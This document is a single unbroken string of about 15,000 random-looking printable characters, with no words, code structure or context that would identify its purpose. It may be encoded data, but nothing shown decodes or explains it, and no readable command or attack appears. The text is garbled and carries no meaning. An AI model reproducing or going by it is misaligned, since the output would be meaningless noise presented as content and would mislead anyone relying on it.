sUp)h(5J7}1{ye9_~+N)ezfFWLLDB9IRX^w7]tAL7ApiTQ_;{~%)nNs9XeQT}0n;Irky]@q0Dnxsh-sukJe&:%6q/p(KwNQTBnXw1R+L;RBh/tfnrI-BfRCkx7/t~wx4}tNVJtSuxIpB~up-11R^+~(Kyt)%x{F]%kiwNyVeIkdC2:^;Tw@x:NrDQrF|hISo:Kz%+phrrEW7|F+9)hhERB-T6&2EoShq_rWCCrhVOT:w/DOB)VtBYYER/eNxDQ~u4:SBBOxy-ndwNi//SEXhsyBBks^A~@F%~rJ(5;B5-1o~0rkB6r0%rpLf^i1669:(x&U2Br@6u]w;kT~{B9zRr:-zdfORiOX~zydwRkp]@I;CqId|X&^6yNt+Fx9xY2tf~)WIN-+BJ-DL_rLhDzECyTrrF%~IYuLoOYNfuu:&IRhF(rO_&~h)9K&0ruFe:^p%4B4-T9WxQhEi(52/19Lq9~Bni:1_)s0LdnYF6|24LOJ2J{y5Io/dzWXu)W]tiUiWW}{&]Wrn{BX9FyF^k4i^ww2DC:WWJ:TTrEx12wI]k5O^L{)rzf(FL0r4_zi{Ay~5N60;:4uyOC6ekf9eY:XXsAS-y;w}C_1y02s%dYYOEi^ktf^|V(%JBJ_x(]u(f9xhf5D7Qy)0dXLx+k7XS^6IR0:~7BO9irY~q1(KQn92AJu{C4}+wyW|AA/yFzNQEI|zprYrnu@5N1Qir((fuJ-SVi}qNJ|S_CK-I^NN1Q^J5ENQ@y]I:hnhk1+Iz9K;o_]fXOh0pk}Joyq5kuF~5eL](I6:2TAQ%1i__4oB7%:SR&+2An6@AJiA:It{}n9zXE|r9qAehOuh6EpUqO@x5y17^h-SBio0SXA0)w-i^p42K2kiNDAJ2F}sqQ2i}CUy:YDk6&LwTFdSV{@f6rzJ+F^2~_7qV|@_BCUp]Awo1fwUXfOO9AeU~K+O/7}R4V/9i;d/zSw_iWh-st~pA1}^Fy@AS%oDwAp(;ft0(9i1zz+/iU|^fX(KI--dq]]qSBW9krJA+VK_{i_fpY@&)eT|L+]{~0DK)IS7-1&5isAAEtFq1knnFVQXeAF7Xe5Bp|dQ11{/Vdt@%~7OyzopIz^{-94+r9JB5-ExAUDUD@x~S~zEL++-Q5B~xF]IBE^i-s/;L0VNTRBFon~WN~{)s5N;xAXqAC]z9U;~V2q-OWWU6EOd6V)qkJ-YF@zRFe](UL|&+E(|4d+i:|4CCq1:uswILQ1n5;Ye1eCrprK0WW^frS_-k6t9eORFLxWz~zfx}Fp-p0U)p:Uk_5IDVoFVRn@hx(1wBNe)BhFpu@CB{4)UiK&_5oJ~:JRVUR(Od:6:;W(nnJ}wk()0npk(Q1}5^]h-wssVFp0WyVDC&}Lx~9T0|iWFx^iD;R2+@EC4Lnqw++p)VR2VQXV)Xi@L@0~Cq2WWippfD^Fxi]dF9xD7i]I+w~0UAw9A0I{A7VJBU@k]:(d4we)5KFCtVFx]xtNF)-}/nL|2k_2w5L{th9@]E_IRkN9&;W~|sd0t&1R6pQi@Q&_r1-)tUW-xyu5WJ{uTVfpEWnfWrVL6t~iA;p)t^r1r;A%}ddJYIf/ipSIAn)sXz@2dYJOt-{_9)Os&&s0%h1S;hEhfQytI7yU]nTT}A06U6{ThW|4YFYNUL|VT4eR6~_E@]fsNz2r(edyO9@I](7@F(9pF-n14ir}{NO)5e0kp-D{su7h^yh~12YNxWxN^+pr_V}CWk11qANNL&qN:%qy2_eInTfkF)s}XV5yssX7s&D&~]U_hz(1eI&)Y|O9ox|}J}d}KSLEF6@QsXAhwKEw(6hwz~O;)kVen;4i96i0d7/WS~:rIXCw1oNrFyxwoT(7%(XXriCY&XT{ss0S7df%TzF7{_O&epxnEu9y|0K:^|Yf&)]JNRsdK0+eQ4Trn)As%T%7-hWh/fA9K97(^xnK:WY%Qz67)kC(79rrXxTVSz&-oDpd_rE4Ew_|Ot6hBWxI6Wkt(rVe%woW/tX5D1KzDwK~01nESuTD{)CO_1ikB6{00U:)VRr&xCk]BOX+IK9zIDu@014sT4TU^)/NL1{9rtCer1@Ay40YnE9%i10rfty)o4&R{|BC]tFVxrSnSrqqB1_}%Dp+QrpYow@ykt1pLoSsyt^Qo0WzntL-@touKx^VkD9561^BIoE+SWVKW5//fSy_]WihBF:V2DyK;sI/4(ewK0ELeSTK%^L5/IFE9/4u9p4xhuFx~zD4xStx&C;+uNiQ@{;o^RxxzyiWWurx|tD+w~I{xQREt/IdVhpuW4rs:CCwXt_0DLLFB|wu^syiBw;)A~k_;{RwQoXuB@L}O4__eD~EIYRu0Jy0Ww~ECK:qeE;oWQWK5eyWy}prUq4kU5T+stNxoNyWV@x@ziT16{6r6_xuC%61t|In(ri{Kuyn(649(LD@]rr:q5L%SV_ONV4wA-DzRs_{^VOtF_ODe&i)X;pTnNJw%A;~7^I}nEz:]F2u0~FE-;Ir-~4krx4k;L;qWXzKS]6rCkhxt)io/nu-hEUCFN15p-LIh^0E_IOEDsEL_)4C_Ru{~sN)OVTt;A~Er|fLX])(h]wzCUBUess(RR7y~}S+T]4E2L&dtQ;1XQW4Tku(i9+zrEAEq6ESWOO0uO6w;+_pp-71x]+W_@C1x]w-xuL~6~KIRp^B;|uID_(wi@:B;Yn|RD9pECN0TBX4pEs|x@:i~nR)TDN~ks4Sr@:ziQ~nD~C{i|RdE}4{Rs{|~w+WhzNET2+:TWA4TFnw~Oh)IORoRW_p|WN-~^:{TLDS6:%SDSC1rO%rNNE(|fWS|&r5|UIueDQUi|Eyr]ryeRzyTUhEzu{rk)4yiQSEw]TS~&%E^{Bx|yI6iX/w|EC]FxBr]+O6YS:k:DpS~yu^7E1OCy12wysy4t@hDydNKy4I&y;5IE@DQyn(;u2i9w@}~yBoStSBDy@zIxC9_DN~LE_{qy0|ny0{tw5p++ktS+2{htAr+E|ENWt61z6^JxwtXt:XEDh2UEd~BEn:1Wh2DoSJ++AI(r-z5Artf--doE6~hwIFk(q(EL/~5zXT+w4&hux(fEy2(~t@qWsA5t^fXzX2kw:fFWtK/EXL;~s14EVh%S//|yDrwdikhEp9zpykn|_FoopxFI6tJyKzLWNq1ru+NrCI2r2LsEpN4-h(Er+2ry/_XwUL4rVUK}wD|yfz(orzWN97kyyUU)7/Q^R|z^F~sET|kU}|sF4ee&I;D~DWOA;i4h_yJ%N~/r;Q9RVSw(x4hKI4}Ky4K{TWuVCETnTw~Ar6Lw;@-Jpw+_6w~|Atz:s;0;RzSDE/1_|iBrAexT9|EB}|;J&t^&|eN:&+_1x5VW]~VB}A%_4t;1A~X5w|e2TqpryQI_IrIhRBIrOi/seW2EqIU+&;U9};z+Az-0hi+xV+5wi165N;yVpr)]sr~i@+tN}i0@~;zDA|(~sADD4~Qx4|JpFurS6h_nweAOB;2LR+;U}&VFs+KYCNKywA2@IpJ%F~9R&Ve45BI/@YW6B1iiAiSLuyu4V@shFtu|ID4;wECQ;iUhNN/oLWA~wqBWOA|~]]A1LBRAqo046fi)qBA)K{AspQ@&CAA}^f]A4N0U/(DA/qDiEx@xyz0OYwu+0JVxBdxB&Q6kVf|6TA_r-f6-J}F6XNTz9Arh(IAd(q}DSu0|kBtUUwB4EKw5oS@&5fV2JNVUV}})oL_C+)524fXx7O}nqFzJF}Wr)r@-OIV^xRxyJyD^Y]AOFI_WLp0^U(B6BFr1{Fp4}o~:TEFOL5skh|NrN(hW:Q@zq{VFI{4|]]0RE{W7-6xsy1B&SfV&}(NdQ}}}2FO&DfxNw]|Qk]@|oAWq%QFeFCS)BFO_Fx|5^qSoE}LEhN~JQNW6-Ax)RN;1k1_rLO+e/]wAKSC)|7r1^CfA4SwA]pNNBKBLN42)Se6fYiNA^_7-1e1f455ABUhu^qEQsI9(DAIBpf|]FuCt5VX~FxK~_q4]qquUUW7ALozokiKt;(XBD]t|xO4EChqBC^NND9hU5QwVru9FK+ffxyef1S~B0i7B_eOURt^F4-nw+1/A:/D]1eFAnQUA^DAd4_}fVdy(5BAf@41(Vh9wp|e^EB|^EA&^EV)^E&7^E-C_E&tqIwX~7Ku-+kLNX)QIpnLr&nX|NiDfz9;4I6t^thJi97]fou&^W^eq:I;@xt9f5W&AnVV+AQNzDkRFD+4S}sLAKFFYw:sYxs0ffA_CQs/E{Y](1/&}V4{{B)+OO4_A0r;VrQ1swWWioeIw_z9QUCWR16eYXC/BB(-0u(O@s6ULFfBesV1f~-u~UhF_JuA0V;kf~YV)qpyynYih)C2hRWOVTKqD|B/6~hpp_e/0eEo4io0xpNVS_4Cpx0N4eBC-uW9V1q%&Aqr]47V%:WVd)kexe6eDUSWDU&LiN6sV&(SO6Si64SrWw6}:R6Usn+6tw6VU4^;N&(1ksez)ep0IsyAYtSLI04y4nCIk0O7T}zk|n2t_OW|qh2f^n2fsn2Esu2RApuY:n2Y1n27yn27f12AYu2pIpEh%SCApK+}/sh99Xz9Tn-S]Cz/z&qz&Wo^16ueEUi/%qLUVwVLQ{fnkx@69p6;RhUDD&(XO}FnS{_]4zRxR+SeR5ysufQA0_V~n)Yoq_}4QQ0S}n]-nDVn0w}~7y]wT4Ixr;Wr:E;d:W;xdzkrz~;d:AYd:U_d:f@KpNWK6RrK:^_d:_;K:CY6z:;9~K)^swzrn~IXAY_~tXfUUYOiOhAVO7wU7TfiLBDNxxodk+;U6+VrVrruh)p:JSph_sy6roOsp~_nN-()w](:9X(k_;~ozR}XT%VT~VfTs1Boks%UJO^VsxYuB/;dU0VIfE1-U{YdFr;)-]rdJE-K:(k1fN;)dCkdFU_1IeO6zF@1IyWpK0Y)dT_xx7oUKU6C)J+qe{Yp{5}7)pnz]WK;Dk]4p6u/)V|@ky^-L5^~J%~pr;;rkiyCqiNJ]sE+-d1QOyh1_C5Nq:izx}6k;/Rep9_&kiI~^tx/qh|_U+Fz)%&VV^UU;R5Q^z&C_^_~U@h:@T-9V9Ns^4;&^y|UODOzW2I)_Ow|swA&^:)Yk}CS;s)}^OW)%@yxW;z^k095K7YQ^@RF_B;iNz+~qx}s^yn6EK+|h~po4]&QOhY7^oizrBQeJioh^_yepE2fBUXz;zeTr@IOrVUzWB|p99^|NOf]@4xNSe7;+SV05|OJ-1oF^):hVDt7_RnUyBRQFn(5AEQFfy-+ECyw^]AVWX/9^(u1%^|oW|/z4rWr{pWOI):O9U4xuCFNnf4;)%x0})4}dU:COuD@s)D@e)4en/Dx+fF6{hFd}2_5F-W~u&RCqrEA0n7R^u5CquRFWdye)U_I/ykCtC0C:oW}9J-QpCeOS&6W|QTx;^o:;0(o@wTqAULtJnXf40OzJQAz0fU%L)~t_{s{I&4yif4(4U4S{rx-dYxS}C46oC4;JQ4e]QD;{Q4U}/Fe5f:pRw0xtYW:n1@dLYWw/w:uU4yUuK+~@iDCJ6xz~ws+:LWkQ{Wy0x01Xuq_wU6_{sO~wyWY~(+9s{~B(fi}yT@tE2S_TI};s~}/y1+YiRo%@1|Vff^54VW4QsXeyJ|9t4J/DwXQ&W_-|-_Q^EsfCd9(DA7Q^AX{Df2fJ]e1V^/{zT@f^T&QJi2{Nk@fFY%xx(Wu]VktE::4y@D6uypQKy~^W%rLyBp12U&s]{@NkfB@teYos^iSE1X(B9Y}xW&d&{sfd{InEoO^dqQ(S5YT/UC%xR7A7){%2YA1yK}:+JVE4tVwOrwe-O7(}kV--4W%+Q%%osI%kI9%IYs%1L21VI7Y)KXd:^;QpDeYU;X{w%21iTI(+-shqVDxuy;):~XK{XBhzyJQT2rxEV-/9z7yWDopY@d/WWJ6^tQr4pI&+_e&4FtVkBA@qtWK;5kQ957xxTK4:-Xoy-DQ(W%^7);xCdzyXQ:q_%&]q@X~/6dVqkR&Q;/N]@SzXL^I9FY]syr)/K2@@0-7X_y+oSx)s^yV;On}/_i4/F^1/F5Csd:}XFr~/-t}o6JNX2d4X1VNXDLxWyA:x|@{-^sNVF0)oeF:2Dqp70@rWpJBRpWJww]^tEE+~rT)96hWBI4EuE_^yhDCLVyw(0LK;CR-0YN]0O{NrUtW{:BzSsiBCSh}{:-yO0]:E^5UODW;2;;K;^4SKT&r}Oy{rwxrR+~SU)TKft0KddOBJ_kBk5AdAVkAdnV1~564qYD-5@is-5}5]^qV:]_~U6@T}O5UF}re;tk)Jy2wD6Jk_5s5ROCpIEttCT0SkkEz7)/y^1L%Wk2RpRN-zqL%)WuCI-@(oUpL&;BzrDQW%R(__EAxzJ&L@1F_C&zrK{~TqKfn(wO@5Js{%-QE|7Fr@EpxJ/+LriwqIfAw^R_yzUE-D-N]qT_BE5kKuF2(CiYsd+@69ULSiR70_tWQk_Itn^oT9FtqQ1201~Js4nx2CQQyCDw@;hB)r&WAqqO]ACVVr^xqfduu6+pqqFsTAA]&r+z%]~(V_2]q@kEfYphxh06Ahh69w6VB~KII(|Ud]p-]}Jk5W]^@^^OX&-CCC2Y^+F_NF-@2@RhukS~(yE+YYIzz}@&990Ve-fIf|W}N%A0|EnBE&p;^U(rihRn};~{n:As/nRKdKh0sS:I@Wtw|wxr^V-_Q{V+Ssoy1fi7|BI~~Iu|d]So--]BN(6pppq_NfU)&xBK}n%N&_pO&6dk@uYqS}JK:-6--XO-JnI0Ur+w^t]OCkAN4pCd6:;@KN::;5:Kk2k:n7d^yB(kYYFF_Y+KU+pxwBI5IFI+:RD]EuV)EI;NSurY~~wQLd~xy69Tr1rOzdtYW_AJY~Rx7q|1t)h4TO^+|/5FFuQII~@^k+%z&6&pOkVFhVu-h(d1KtL~xXJOI}uUfkE~wLDTyW(]wsdDDIq&;6twhBp@EiVIq(u+:z_zYJq^OV2yV^^2AO4iRC^%zi_e5{qk2Ksw}dJ5(|4:dXQ(YRwn;5NryDq)sUIU|Y25SR-J}yWN++Tn+BSU4&90wo@0ous~~xLxE)U~CK~q0&6%Q%UNoWWn520Cn;f}7BzqxnpLt)Tri}|_%O2A+DX_YKQ&hJz]Kz+}o7LOOnwYAd9rkRzLLzdrN4Ro6U}z__+E9FN2I^:2SS4:)t^]7W&VF%&WL^}]J5I5TTD)_dXNiRxS05ETs)D4f|62C2Jw0]o&S%F(%^DY0@V_J}1|BSXN5VWyK(k1|t)Ef{W]DCFSeEN_VO}+FA4tdiKKe&A)QX|%n|wpp@5w|i/s(OfAOA7Qt_5O~9CX5V97Ki{V;eLNEdW-o-B)2^Jk]{NWs@:OfC4/%Yy@s^QyoTp9++y~z&;4:F&^&u-5o~i+p|uCD;JO+LE+{^D6EB4fKSK9LoWDOrrzzIxoIuhx))q9dSn)xE@OAhoy-rrhAoF+{ARoE0DB)R9WxRXTdyp{]TUed%z:iBNYWL|OAY{/iYq|AYuq]d{I62XU^RLBXdYQ+QoF)%U1}rKD:tK%xdKtu-L7kwLq;{CU40&1%nQRSLEokdVz7RStWu41UKe7Uzos2fyW(9tqOQFS~kBFKn4^A+-I|2VIWuI{+y}z}Rr+~2xwy4yS4D|TDfC~UoD+WA:-)O(^y_A;|]&C+;}KURD)RJx9Qf9hwk0hSX^S(SoT|z&AOC7E2K65/nU/;IJY}C)]+|:Rq}+0kR;|:yFkx&NFEFW&AeT^]D(E4WX;/xt{o_(1id&pC]|pwk)@JREtRWI&/OyA/|K|;N+-u]|kiN+O6ze;e:opxK6~RCpezyx-r+zexET+K+drT906BOy]S~^Ak9^(Ih)T|Us(BJFx^B^]pF+sUuz+1SpJBAi@L:Ws)+N]ooewA{nTr_(xVQC{W}WQXIurdA;)pRT0XIfn1nY{t;-DR{Ysx7}+^B@oTQ{:{yTfiFy-S^:yuNUO|V4kUu(OL-r_fwEU0IwICi_~W05I%AIQ~2B]+5w:z^zw}ii]-T-JL}A_htizwTirr{-i9d}@RS{zKX;~y/Q|wE]f}KiwOhu@wW&d}u1dBzJJS2f^yLU70U;Y62+0hTS{spDRK54]V5iC7RC6-QB]y|drW+(OsYAz&nOVz|+W7]dL-q_IY(V^)]]xCkE7|{y-O^qx+Cz7LU/VCy9N]:04Fqo}J0:pDUwUJ2y%AhBid51KAUiW):skCYIC6YFVFIoS5ho(Ws_IB}YWVXzi9hRq04WiV+doSzo^}x(tefSSkOoTORq}}p{UkoxX;AULERuJw@^60{56udUX{TA^_{fUzOz@X01~k@SCLn6r)dVU:|}D/Wudeo}}4tUIrEf:X5SRS+9|FS:dwRi(O-XF0X;eKK4_WW/tA2KT0+9t5U2/uUs1sk6nSyB6r)]}eiCCK~W&dO+]:9BC66Dx/rKD9E1+x0%ni)D^f5DDDi]%iF6}QFJTJEK^tw;~zk&%oXfrfw_BQDIA:+CKfTK64YWTxARprdNVJ@-_z-W)QOr]K0QB]^nDCYuLoI{EO2A;6ESLWrz]q|xwF4tRs;7Tkuy~E15IT425CzkAdxx|yx]DQdKy;(S0o;q_eB;tzz-J6SO6^QYDKNs0z~])UyIT;As_tYWC4qwizEQUJ(&ytrz_X]{:(Q^4&-dIyit]Kp_~%(RJ/6W-uVNVNJ/z4f1UhUQCRNIsU{Ik]ky@~94RU}4h{A-IV|;Bwy}W)df;iUNL&&~J/44I~x/JS%;VidtJxSJN^hrq1yo0XNkSdiu5YF1+on:1_}dQ|_u+Jke1Nn|FSF{:oTLL|nD}O)pyVXw~+ffL-Yd_YI0o&D;)tQ](&1u9nwL6wtVyJ|W;]+xKn@JqodJprSfzLXOFrTiCW~S@CCLw&B{JiB2)h)di4RwT1&k|yNs5]5Y1Bdh+9eyA0@+dniXC&ByTk))YkF&_:E;Nn]-k{f;2w_^/2BTQ%p|kJz0Y%e)Oh2wys27tF1)ty5VoW-iAkYyA~{4]r/YrOkO|(hd5]5t5N0nRR;hN|L6ryT)wEuFrkKq6^zJD9VpSqEDI@On/e;IC/s6zsFLQIt|{S6k5Q7/NrRT&ipI1ULB%Qq0:Xe~n6oT-B@/p|]E(4do&+746s5r@):)C::zABh;2YQ:5J_VO^-p]RkxNU4YCk-Q&C|hoLIT&rQo1y/Q(KRpX%Yq|X/5VA%TOK@}CkdzKT7sJ7q9i9Fykhf}YOTY1zuCYV(Qkie4N+wr&@fnK6{XY1Yo|9k}J)0}p+|X;k&2@rd0E+0i-nu}rNrr7/FI|r@^;I}@7r4opuw1prkrYY~BV-1q&UzAd}J2dQt6YUUBf5-Aps+675]kUdkk]dN^&7KAed(]7|5&fs4wE%/C-w]1)JLDfrNUWN2}yny}|sRqwuJwwNq&7zqh)d-I(N]6wAT0pE}t/^s7LIr~kO~~;OUku@Xzy6T^nh1QFOki]}9R]2r6k-~i~oe2JS5opSD56wBzDOE0QDBsf}rXxW]%osF%LCDRV2kWEAVVy0{fh|r/%9@^WIWdNpRyWES|O]SJ{rtp-9DrRWEWp]B+Wk{RR|2r0Rx:BIkyWRrnWEuA@O6f%OpFQTr~Y-IAYOYUqoN6pVXfnOyx+Wf6~-~2K]KDRih_K90KF27TQ9~s_OFLN4h0iIIKiBB;-0Y0f&0NppDCDxEzWpu;0SD{KOyJ]]&u}^rWz}1{(k6h^O4UkotOS&i^i@2JR]uY;-n;NwiXL6Ao(0)_rOuCxo6D;29%}&@;{-Y5~oO9A/QQ6sx9Q4fnidBDU1f{71qU_{EtW&-y4e:ywISr~0S)Yp-S~+q1yD-{2KED))zN]&_|Sx(-AUOi%u~Enq6NW6L}hYN0K7JoX_Yy1OO&fhyrU7h2:0YNOuUC5Ti9uoxy%yO4/S~kN]x;0/I{XyxtDriNxp6+IULIIt+r7Vd;~&ktn|yE^;6Vz-d~B|:V]x-)|wIB]p_i%f~{:fF1UiuS-dJU%_~~OJVIRp-/17U)dRVE_K:eQ%U~]1xe{x;B}5B:(%Y9RtAFF/Yw}s~qEyE;fN-I6WFofT~TXLyLwWEwCBiACN6-5OU+AC_tREW)ASiN&~JUeKWqW7V&@WrkdhVVAS7QqxVdV5dkpVs~^|x-|kKWxtCK|V{npeLUY&W)zNVk|e%op{W^(B-k(hW9|162)~rIC~urY_EpAIq6w&DU2NrteT5Dy)iDqSSpSF_Bd4|6^fAo27k6d~L:&YsCS~@Opns&qizOCr)Tr@ADeE:|2i~s(keUi]-4^XUIek:dhVCnustqh/e2diyo7);zS%KIE+Qi^RR&))XV7|uhO|LOVIh62/R]p|Whr2SEE)qVtB]@--AdCe(]Y-^:6B@z2hs1O7QzpJ(I&&+)O}]2^UVnpE&^fDz6uw+6B;Od^duz(BnR^AQCO5d0CdQ-hD-~Ud/KdR:}EWfx^pu:)|^tuy%)Y7]4/I@%6E&}SrEJrd&r%J/ehBUyOW+BYJp|Op-JSV}ixz+h6n42@o^TidxzW|-J^s7IOphruR-:TVpKosXVp+nAU@-DxBRyAsW@_nt@I]65Su-/Vo-ni]S@;di/VJEOyzI{;o{VSuWz:uuRNk+R+WOrT4L6ri{LO+0~BIo%N~_WF2p}^-J6;:O7:B]Dz@NJNx^I;rrdxU9h@+~YTK+2np;Y+JI5Yz-s^z~;nu(euoVOYRA](9y|Fo2/oVXsfO)LnwrOAO%W(}YWD^E1k0dzV0{py+(:phw|o9JE0uEIz}DJWI(~Suu~^kK^VK0A@+W:Ez%R}&n:dk5:oz}wy}}z0KufT/KdF;LV_Tdh1K6^/2OVXr6Xru:Tpw_L(YF]5]po/sF{07(rr16kJEz2w)qNiWfF_op%]V^X};i+wtWeT{-WTNNQXyy~DNifw&;z+Bx(u4yTo^6Xtp^+KhY;}_-QYAxUo)_]sF^5UTzFiR;^t7_UKdJUKR:CuKdFU26wdQiCi{:z(E6R/K6txu:Ofh^Oq+rnL9~&]K_d7{V|ff~Ck0h;F]kUD~d(RIrNR/qn4z_AF;rkowq5tF^02D_T+RO^o1Oun__5ND6X;O_;{kL&is^FBI+4IE^snQY2~E:5h9:1iWLVp1FiR%qiIDF@K~p491B%~]qFfi^4WIVJ^Nz^Sf_0UA7/-|Ww_rw22pFUVtw~CJ2nAERn^Wkw6~Erq1kd~@{o_u;+)fRnVr/W)}L&is(+:XNO5D;:L:/E+ottd0rJ_0d1ho6-FoXW604dF0_1Ct+D:nxt5}C1Ld0s5)q]LiqC_n9DX%E-;SrrtKAWJF}JAFA&6eB@V-1|uB/WuhQz_/w5pT1:i~)C&zt+:11K:fsUY2{iJQfrJ5YExtpVL&Yw:Ku9_7KqeoC-DV4OF9(J^9(:pVn5Wf91y)f:^S):(|;hqo1~znQne%ezeCLiVrV};JFK|(n)XFA@D4yuXh{KXwE_Y/&tST0+N/_1X;ttJk-rB}/sJ4pzD:JkSO2h^{+o2yT9/)K1in/W@{eDuK0462%Nx5d+;(|&hE%&Vs^FF):hotX1{C}1T9pS/](^Fth0Uo|OQ+u:s(]Nx+ItyyuR5W15dt&6@:%Q^U^B](f@_V_uduIE7{~(_h~tXdRVqJQQEt/I6L6WC(hA){~V4qFq^Lef^L97(n_f%(wpuByY{6Xh6d^Rrz:xft-J(ooNpW4)kyi5&1_&}5{@@L6XCti@ndNrzLieB:20ULqEop^-z1/9izx])B~yX(6+9{(k%s(VnJ(4d+1E~WD)1osD0:}sT+Y~r]7AJ1WV^{wi:{u:4}^NypV+x+I_RBx:9BtCB0wf^OVu}^2SuxRqyp9D-IDT0LQR6/n}N};T5D2zJ{&kt~h-7x1z;0Xz)%2yX%1Wx]@14xCNxE1yC|sx+QFiK%S/Eo_V~h2]yCtu]]Rr2X0:})C;OU_CK2:}iT64Ehw;o4Uh+hnLW-V~7yA_2DqnY}-onY}OJXJxJp_yNq}(NY@I{14~1T)y{{4IQ@/;5dStXfLF{_fnW0~f-42W]_9W]zeAr^Q0it1uu91Ipww;RICrAT@-]|Qyd0Jok}n}FXLpShK//+NwO_SOONKfXp5If@A]DCUXhnu;&JX~(5fu+n1&e}fhfn/&}@IKQ^)ysIFInWR^+ROILq-_oKE(_nE|Ty9UeXTDfx/B;6T(feh2dt9A^01+qU/Q@A9X]Ed|ft/F+AV(}A670OVJ}pCqkf&kRsAqyV+LF&0+5B0E5)kp_N&LAxON|97}W@eoUi^RJRt|V:wdd-;q}Jk2N;~)rC%2AUx5fAfd0}u0e;t:E_9CS}%T0fJ(tQyI4f5e&U+yNUYyFzJzB^V0^A;LRYh5RzQ(TEtNNOe~FkY+]yw7XdIL4uf_Sfq@Ru)fVxID^Rw):S-:Ro06T~BX:dnND~:F}dqC;)I7dxA/4VCFh:w1yN6Wsh^Yoh^_o+R^s&x(BfE7sSx9@Sd&E|4(@UwQ@;@{s61Yo64e@fQ149)7JSQAFr9X@s_O49)xu9/C_C~LX|W9rtJ/NUKLqt:e/NJW2;dzVKdq_L-E/;UE%_-RyY~_fQi-X;+d1hOe9T]_|Eo-d-J):99yXB@XqDif_;+:2_AQ|^_@-R05tW9;/@%@(xf;huQ)B54X5QW_X%+K/Y+{wQiXJ)sC/h|@s:B1o_xosFf20{14%{i9IqRrCYF{zNxJBDN(y~~1Xq1/dhde4tV&uw}t7QTW7)E:prwY4NhE0WT&)sLf+@;UkzXhz^r1xYJ-4YySo;]|uNAF&koBCu]SApwzqTeT:%-4ftqnU^:NJ6idQ_YKBEE7k}2A2WU%C%+/1Y~4D~rRrRt&9D70_@dxeND{C_CS^YLQ_f:YX@6E0Q-4&;E2V))hsr6Er/19UefT~VsB6p1:QXQnNe2zUwhF6f6q-&K{UrYfI||qFDRqJNepq}4JX&Wn9~@IC2SRDQw)2AtR1JWh5C|ee]A@(s01941^R9/_)0QX0B)X+L/60V1Xz;1df5eDysE(5k1AoTs6{;5A7u]TC94]~-%dK-1U2d_x1:oE)D2(Tw-hB{xDpLokOe4BA}%uxys~%+@TUzLI-By)rE@S^BQ6uh0Tx&C2w@15K{2:&C10Uq%nwdT;RJ1}+&1T(2o7)q{qCRh_+q/6)FeC+_/R@F4T@)4_snD(&/wspQ40{n{i}D1Tz%J|}:wXNp4X)I7:n_4XeXsXe9oB_%4p-OqsIuOp~x//LI-eKETyQWO7:x4unh~L;uKwIAA25VrXCkK0KK{7Kq|7J}}N{)Ako)Qx~q)-;:JoLiT(s_2s{L_N}{9L{L:y4{ue/()7Q^wu20Y@;NT5f^QkQ{}iYu&UBF;LQkVp1s%{QOAN@K49%o6_%Cp_Lz0X%]5zTJz{s{(tJ/@o%nnF@sx0F]wfQ)9t}|+6%RE6r/6];}hdoS%-e5(/W1k7nr5V}rpVp~(ix+I0s1}X-@q{SIuIDNJupI-y9Ei-(izqrIoE9V|^y;tkhIOL&t0-Si99N~WIOIW-B;U+ST~ERUL~u:&WqT0ifrCTxz7ey|wBsz%~S{KW^|U{Qp7KRk|~26R7/W9WpD-&0d];h|K]ku|JIdFVO;U(T+Bu9df(C&5B@}iq@)N^C;9SY7)+4q6xThwIdiD]stF@Kfpqhte6rInKn7eLVk;;EB@];uS0-Nq]I(Vt]CT]9qhTU-;tzr}({45TUy@YQ2RV_V5]:Wk9x^DyFuy4IEK&AqEw9h6h~o_(qu@{&&W+hf@/YXs@wROw)EXw6Xk&5Q59{Q0tA4z]9Qn](N__}9:o/zdoQY/7ORtk9sQ6VeWOrzp_T)uq4d9_0-s/kFRJB:]kLVfy6J|//A]xx7/1C1oDzDSOz:d%{B6:{FDp0z1%6]httrA|zY@k{6A1rT1^eBSwOFIYY(K@XDzir/KAExAuy{BI+wE+ROuAt}rXkEDq6{BBAU{R~RR@JiT19kR&KEt-Y-K;FOYkydIywr64dTCp2^TNiT6^7IQW-or6z{L5q:t~FDi/uwueyx+A)(zyN]&z+CuC(W%OQ/YI|Lw@-RCtItw^7Op5rrz&60o{uU|6Ezd0iREAuLI-6{Ez@W]40XpO4UurXw776Byht~R4~WEDn1f|||0ENAf~~i7@DT%:y};;szUd0BC(qJox}AAUq7ftVst+{0SFtzLAO_}%2Tn&ttU9)Q]~tpTAi4t{{^xswXitQ1wD_~hCr@CduDp^E2ed)i~E{YTWI|SwUKu)(/:wT{TO}uN0@BzoOCe/&BeD-5|f~L{6y{xpzWUW0B5O%TpCd|W{F@;xwEBKoTW:y|&W5V~Vx{Fd+)0@W}TxNY0K}iJtqkN6e6{yFio_9N7C&UAkV(kwRt9}V5^p966Ehy^+i{}JUskTus99Ce+f;LpdE{Q_h4~Az4siesF;-enq@nxhuR|sBIz&0f)wYxhDqxRBz5od5K5Xr25II5{(C;yi%Q9+No)&U)JXFAWqC}|6n(iBV;t2JJJC6hOSFL}6ILfDI_6OQ)2Utpf]0@Q^B;)|ot-|VU]eTTzFA6fO+yt/Ue:LJXy2)4%747xCop61&nQe~|)0/:N{F(;Js9%DdKKDqnu5ii~ff;NefYY//7|&]pIQY%;ikQ]wXon]ee2x~%~-({y+t7qKK1(uC)26t4sDUD%@s/Q:C^iY72kdUCY96{^O}XR;_^0/&;Vf_iQ/XdyC1^R2J2NXN-AwQ1Y4K&F2QqUY&UYf7]XWYJwtxttifCIy+ANX}WuCuo|kLAR+(TekEn)R7xdLi]nRYL|CO:nzn4|OLKR9y65i%T_Vx7y--&T+d-CoU2OikN)Ih0&xW5UnuUBrQh]Qe}yV7J+@tBd4t9};Lf5&/uYq@u_IYz4UqDyIhTsYd-:tUt+h]tB:+Nd^TCX+Lq|f)QihCuO]Y{FwBII1%4&:)%LspiwdQt09S;s90|L5DdyWu^^q|/DkDs/pL+0Nuw5WAyRRuwSk2IQ]}ISQ{V_~B/uip~h5SVDA~&f;Yn6oCuFu:U|qp+pEON6Yi5&_;@R0Ay)A]AdoTir/~pRfJyKX^]BiyA^Wi]{Yo:4+nzkK@];9Rnu6Q-WKDiVedW{O_fy(2Ryde/K]UnriU9p]DWV)::ARBwJqW)U5thQ40n6B2_|I{LIV+O)i&QC:U~r+zE&7Oh])d]]h]Y)zi2XBLE{NY@BVk)BA__d5qkTBkBxsFxOD-4N&W^kYs-fJROA;L0SkXKwOQ-6QEEK0pfpniyo}xBo)A2z-p)nhNSdt_^oD(-S25qQEp&hzBn^izk&yT2OzS0s%7ne%I&~zVr5/{4JoQCdrYIJ|e7xtEiA;oouJ2]Axq+5VpWwT(sdOsyI{iys];fY;EuwJy5i+q:{JEJSVy_Bf|fS6qqO4hWw@KEJ6E]